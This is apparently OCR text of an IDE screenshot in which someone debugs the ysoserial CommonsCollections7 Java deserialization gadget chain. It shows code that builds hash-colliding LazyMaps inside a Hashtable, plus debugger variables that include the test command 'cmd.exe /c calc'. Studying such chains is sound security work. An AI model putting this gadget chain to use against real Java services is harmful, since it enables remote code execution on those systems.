 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ysoserial [D:\java代码\ysoserial-master] - ...\src\main\java\ysoserial\payloads\CommonsCollections7.java - IntelliJ IDEA
ysoserial-master src main java ysoserial payloads CommonsCollections7 cc7
1: Project
Project
CommonsCollections7.java AbstractMapDecorator.class Map.java Hashtable.java Object.java AbstractMap.java cc7.java Obj 3
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
Structure
CommonsCollections7
getObject(String): Hashtable
main(String[]): void
61 Map innerMap1 = new HashMap(); innerMap1: size = 1
62 Map innerMap2 = new HashMap(); innerMap2: size = 1
63
64 // Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
65 Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain); lazyMap1: size = 1 innerMap1: size = 1
66 lazyMap1.put("yy", 1);
67
68 Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain); lazyMap2: size = 1 innerMap2: size = 1 transformerChain: ChainedTransf
69 lazyMap2.put("zZ", 1);
70
71 // Use the colliding Maps as keys in Hashtable
72 Hashtable hashtable = new Hashtable(); hashtable: size = 1
73 hashtable.put(lazyMap1, 1); lazyMap1: size = 1
74 hashtable.put(lazyMap2, 2); hashtable: size = 1 lazyMap2: size = 1
75
76 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers);
77
78 // Needed to ensure hash collision after previous manipulations
CommonsCollections7 › getObject()
Maven
JSF
Ant
Database
CDI
Debug: cc7
Debugger Console
Frames
Variables
"main"@1 in group "mai...
getObject:74, CommonsCollections7 (ysoserial.
main:11, cc7 (ysoserial.payloads.myTest)
this = {CommonsCollections7@505}
command = "cmd.exe /c calc"
execArgs = {String[1]@507}
transformerChain = {ChainedTransformer@508}
transformers = {Transformer[5]@509}
innerMap1 = {HashMap@510} size = 1
innerMap2 = {HashMap@511} size = 1
lazyMap1 = {LazyMap@512} size = 1
lazyMap2 = {LazyMap@513} size = 1
hashtable = {Hashtable@514} size = 1
7: Structure
2: Favorites
IntelliJ IDEA 2019.3.5 available
Update...
4: Run 5: Debug 6: TODO Spring Terminal Java Enterprise 2 Event Log